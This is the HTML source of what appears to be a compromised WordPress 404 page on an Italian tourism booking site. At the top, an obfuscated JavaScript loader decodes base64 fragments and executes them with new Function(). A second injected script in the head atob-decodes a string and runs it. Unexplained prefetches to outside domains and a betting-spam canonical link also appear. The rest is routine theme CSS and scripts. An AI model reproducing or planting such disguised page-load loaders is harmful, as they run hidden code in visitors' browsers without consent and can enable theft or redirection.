','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/tag/1xbet-az/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 